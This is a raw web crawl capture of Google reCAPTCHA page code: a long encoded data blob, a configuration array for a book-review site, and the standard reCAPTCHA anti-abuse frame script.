DvMKnAkonwqHCq2/CscK7w5ZMHcKUw7nDqlo7ScOHOGnCkMKCY8OcwqN5w5tVw64vw6FAIsKCWgcdw7RPwofCusKeb38Iwp7CtkYaX8Oiw73Dk8KAw6sebjDCj8KyVcKlG2bDuXfCiE/Ci8OBGDTDrl3Ct3fDlMOdwq/[base64]/DucKJSsOiwpV0BEM7cHXCoF/[base64]/Dj8K7wq5oXkwvwprCvBzDuglvw6XDiCDDhS8bw6jDiwfDiU8rw57ChTXDrsKvKMORYcOlwq/DgjLDp8OIBMO4CXhpwqXCrHbCocKJwqXDnsKiY8OVw5DDunpbH8OHw4fDosKhYMO4wqfCq8OdQcOTwodUw7okXC4kAMOXOsOpw4Ztwpkqw4N7bXgSIHrDvkPDoMO0wodsw4sFwoTCu095eijCuHJ/ZMOrSVlteMKeOsKKwqzCrcOrw6HDggkrUsOzwrfDrsOjbwrCiToQwq7Cp8OWP8KmCkl9w7LDgzoaeC4Yw5ANwpMZLsO0JsKoIQLDvMKsf07Di8O4JE7DusOsMgZ6AhBTZMORwpEcJyp2wrR8VxvCqX5yCXgae0c9Q2jDp8Oewq/CpMOBUsOzWU/CpDzCjMO5VMK/w5nCuDsDKjF9w6zDmMKGenjDmsK/w51ZDMO3w6VHw5XCsATCtcK/OS4VJBh5RMK/elY0wpfCpSHDoFTCqEjCrsKjwpjDq3dRDwcRwqbDl3lwwoV5w5oPGcKmeAbDicKQWsOKwqgIZMO+w73Co8OyWiXCscK6wp5QwqLCmsO2VzU1CsKlw5bDp8K8wrNkFXxPLxoxwoLCt8KpwqzDnMKcT8O9McO3wqvDicOjdnJPwqg4w7tJSBV/w6fCpDDCvgRQUcOVwplReHZ3wrzDusK9EHjDqUchUwRcYMKcY8KqwqXDpMOlw4QHFsOAwoTClsOKwq4QBRk3R8OrwpZkXcK1WCHCvWvDhGc7T8O2w6jDilg1V0c/w7rDrl8tw63DgmdqNWBcJ8KGQSp1wrbCiUPCusKJQcKKw6XCkV9Wwq5NaFcWDQDDvsOHwoxow6/DpMKfHE19M8KYQw7DiTHCq8KLfUhKPUXCusKADjFkegovw7wsw7nDlzPDr8OWH8KjPEXDrcOeNifDlsObMBoxw5zCrFzDicOhw6PDgsK2wpcrw5/DocOqUyzDt0fDlkQgwo8nwp7Cgi9/w4PCnBnCjx5ew4TDryYeOsO3w7vCuR/[base64]/XE/DjmTCksKvSCBDwplUG8OkUMKewpIZRcKNwrEEw6lUEEEyw48jw7w5ecO7HmPCqxHCuiNCw4DDv8KfwpvCmcK4w4HDlFnCumXDgsKFXcKTw5/CnsKhHMKjwrHDiQh8w7Y2MMKWwo0FwrpjwrLChsKWHMKJwoRTwroGfivDisOqwqbDj0ELwrbDp8OmC8OKwpsEwovDtEnDtsKMw77CksKCMz7DgD/[base64]/DpV/CjMOvFcOjwqI9wrEQf8OpwoZ0w4HCkMKlN8KPw5QQw6tQZ8K3G8OPw7IxNsKRJMO6wpFswrMrdnFgR0Ild8KJwpXDtCXCrjgcS2HCvcKrw5DDicOLwpbDsMKXCQkRw5AHK8O1JGXDpcK+w69Cw7vCucOPFMOtwpLCgkAzwoPCsMOXw61vBwJLwofCu8KnIwdjSk/DksOVwonDkhd+bsKSwrHCusO/wozCpsOZEyzDijvDqMOBCsOiw5VlcEssShvDpl9DwprDvU9UdsOFwoPCn8KOeB89w7EOwo3DmX7DpHUtw4wZXMOgDR9zw6TCjETCiR0GIH/[base64]/DssOFwos7RXjClVLDqGgkwp8Nw4/CrsKsf1jDssOUNWzDtMOSGcKue3/[base64]/[base64]/wqHCgMOXwrrCtMO+EzjDlll+fmgHw4HDu8KLc3dTwpbCv8Kyck0xQsKPFTpFw7sPwoUYW8Kawr10wpDCq0XCqsKMKcKWBAMzWB4BSsK2w4ADU8K4wqAawrd2fQFtwrXDlEN4wo/DkRfDtcK9N8Knwp80esKkD8KsfcO7w7PChFA+wrHDuMKvw6M7w4PDssOkw4/[base64]/w6Y4C8KNw6tRwrfCqMOQJsO0wpVfwrIaTk8xNysGw57CssKeQsO6w4Aqw7nCn8KbOMO0wonCijvCgnTDihc3w5IbJsOPw7DDjcKPw6vCqyzDqxV8FsKXIEZcw5nDgMOoe8O/[base64]/CpcKqF2XDki1FZRvCmUTDksKewpTCly7CsMKPw7fCnkTCohnDlGwDXcKzP0MiGWjCkTkFKi0gwp/DoMKnPVk6KDLDqMOLw5wwKyAOQRjClcOawp/DisKqw4DCiC7Dn8OKwoPCs3t2worDscOawp3CpMKsanvDisK4wr9zw60bwr/DgsK/w7Fuw65UHC9ZMsOBJzTDpn/Dl8KaDcOfNMKww7fDgcOsK8OMw79CBcOtJELCqToQw40nBsO5XMKyV3gZw6QMBcKuCWjDgcKKHg/DlMKhE8OdUm3CnnpvGiDClCPCp3hNdMOgY354w57DkC7CgMOlwrIiw4VjwonDocOlw4ZaTnPDpcODwqLDrTDCl8KlOcKewqvDnG7DihvDl8K3w7vCrmVEGsO7ICnChEDDk8Kpw5rCuxJiW1HClkXDvMO/WcOww4nCoS/CmHXDhR9zw5fDqMK5clLDn2IHYx3DjsORVsKrO0bDoyDDn8KFXcK0A8Ojw5LDtFAjw4zDrsKUSyciw77Dpw3DvUlnwqdSwqrDiG93JifCqCzDgzM3JCPDhg/DlgnCpSrDlFQ5GAR1dUTDlQcFEGFnw4RGd8KYRVQJH2LDs00+wphVWMKgWMO0RCt7TMOfwoLCiEJoasK5CsOJP8OIw49kw6hRw5TDn0sIwqg4w5DDsHDCisO0JEbCtjtMw5LCv8OPw7xIwqlgw484TcKGwr99wrXClFvDlQ9kRz8uwqzCoMKlZsOyX8OZVcKCw5LCsC/CqnDDn8O0XlslTmbDgGRaDcKHWTZfAcKMN8KtbUsEQww3UsO/w5J5w4VQw4fDp8KqesOlw4kbw6LDgW18w7Zud8OhwoU7bTxuw6sMYcOew5RlI8Khw6rDucOqw60hwqxvwqBEfjsBDMO5w7YdFcKgw4LDqsOAw5JMK8KyBxUpwoI8WcOkw5bDrSxxw4/Dr38+wo4Ywq3DhsOgwpXChsKXw5XCl35/woDCsRwrcCPClMO0w5I+ER5zA3PCk1vCu2pfwpd0wr7Cjn4cwpzDqRnCvH7ChMKSQATCv0TDmwkzWh7CtcO+bFIXw6TDoGLCmR3Dv2I0w5LCjcOKwr/Duxd4w7cdS8OjAcOWw7XDgsOAQMKgb8OpwoPDucK/JcOBBMOKAcOPwp7ChsKKw5sLwoPDoDhsw4tIwoU3w4gNwoHDhiXDhB7Dg8OEwqvDg2IUwq7DrsObO2Bpwr3DuGPCjxjDnGvCrm1AwpERw7YJw6sNTAJ3FVBTDMOUDsOwwqkJw6/CrX8pCjEjw4XCnsK6L8OVdl8fwoDDncKuw4XCnMOdwokuw4rDv8OGC8Kew6TChcOOaickw73ClkLCsiDCv23Clw7CqFvCqHBBcTIDwqhtwp/Dt2pKw7/CusOqwrTCu8O9w70/woAjXsONwp5YD3Qtw6BgEMO0wr8mw7M/[base64]/GgFNIBcRbsKUY18AG8OSwoIgE31Nw4MJwpzDlMKLMcOvw7TDh0TDgcKTDcO+wo0zUcOQw4ZJwo9SYsOXY8Oxd03CnjPDvH/[base64]/CgVLCtH4WwoMvw5rDnWFsRsO5HsKZMgPCmsOHw7bCjQxRwp7DjsOMLMOUN8OEVgIOwrfDm8KAAMKfw4cGwrhtwrvDmTXCq0cwP1R2e8K3w5g4AsKew5DCrMKOwrQJZRURw6DDnAXCisKzW1tmJWDCuivDrQ8kYQ1pw73DozdNf8KVGMKABx3DicOww4zDpz/DmsOvIG/[base64]/DssOcbsKjwp/Cmm3CscKAN1hAKwUuw5nChTnDkcKowrYnwp7Cr8KDwoLDpMKww5cGeSYUwo9Vw6FrJFkvZ8KMcGXCs0oPCcOSwqgOw5pjwovCpADCvsKXFmTDssKIwpN3w6MWIMO3woLCsWEvDMKSwqkZZ3jCsjsow4DDuh/DgcKFG8KCVMKHGMOLw6oXwqvCgMODIcO7wp7CqsKXfEEVw4UOwq/DrcOfSMKzwodhwoDCn8Kkw6YmR3XCjcKIPcOQBcOqZkVzw75TV1k/wpLDu8KVwrprZMK2AcKQBMK4wrnDtVbCmiM5w77Dq8O2w7fDmzvCnC0hw4ksXDnDtXBEAsOBwosPw5vChcONUy4jW8OvG8O0w4nDvMKUw4PDssOGOT7Cg8OWSMKywrfDqDjClsK+X1FVwphNwo/Dp8Kjw4JxDcK0clTDisK4w4zCn3vDn8OAWcOLwqpTC18sEyp1MzB7w6PDjMKucQx3w7PDpQwAwrxEFsKuwoLCqsKYw5fDtmhHfSglcDVNNFdOw7zDvhgPI8KPw5xWw6/DpE8jT8KLV8OIAMKbwpDDk8OAWT0HSwPCnToOacO5WGbDmCBEwrDDl8OWF8K+w5vDhTDCisKwwqpMwrVAS8KKwqTDvsOEw693w5/DvMKbw73DsAnCuCPCumHCmMKOw6/DlgbCgsO4wovDiMKPO0QEw49Jw79GM8OzaQnDq8OxUQPDk8OEMEbCiB7DmMKRB8OZZloRwqLCtFg/wqgswrFawqHDqS/[base64]/wr4iEsOkZ1k1d8OOwr/[base64]/D8Kjwr4uNCUlw5bDtMK3wrrDj8KITcKNwp8rDMObwr7DhkvCg8KMIMODw5kXw7vDoAAJV0nCo8K/HmZ9P8O9EWVTHgnDgzHDqMOfw77DsAsOYTI5Lz/Cj8ODX8OwQRMqwrcsc8OBw5FAIMOmF8OCwrNuI1FCwqjDn8OERB/[base64]/[base64]/[base64]/DhsOdRMO+T8K4TUgEwoxEwpcow7bDpVs/FVvCr157EnRDwrtKFAgywqpiWkfDnsKEFhgYJ1A8w5LCoxtuVsKuw7Yuw7jCscO8DypFw4/DsRdVwqYjOlfDh24oHsKcw6U2w5TDr8OuUMOGTgbDu1klwofCg8KNbxt/wpzCj3Qrw4LClETDj8K4woYxBcKCwrtaZ8OPKwvDj2tVwr8VwqpIworDiBTCiMOtC3DDmijDqQ/DnSXCrEpewqY7T0fDvWnCqE0HDcKNw7XCq8ObDQHDhlF+w6bDtMOGwqNHAE/DuMKsd8KzIsO2wqZmHRHClcK+bh7CucKSBltyFsOSw5XCojfCl8KJw4/[base64]/ChcKIwoN8OMKYUF/Cr8K6DEglw7YrwpvDlWjCigoTDETDlMKmK8Obw4YeVARvK14hecO2w6R7NsOXEcK0RjBiw5PDk8KjwoYfHXjCkijCocKmLhkiWcKwDEbCoyTCgzpTZQVqw7vCpcK5wobCm1zDu8O3wocZI8K/w4bCuUjCgMKJZMKHw50QQsKcwrPDtgrDuxLCjMK1wrHCgznDs8KwTcOuw5/CiHJrJcK1wpg/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U83JAwdRYRY1eDGdZKvd2Ujf9n0B/Ubtv49SVNTH8/s\\u003d\x22,1,0,null,1,1769478998524,0,0,[11],null,[44,122,86],\x22RC-CCLpsojzMyApjg\x22,null,null,null,null,null,\x220dAFcWeA5ne64mEHa7cg3CctTjFZPrExyu1FySBdPlE_Q2myyqxie3OvOVL77woUgGhxaTNiq6MBeDS1SqbvVtQGfSmS5SNDQWWQ\x22,1769561798417]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WlvZtqY6ACi0WflYS09iGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769475401878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>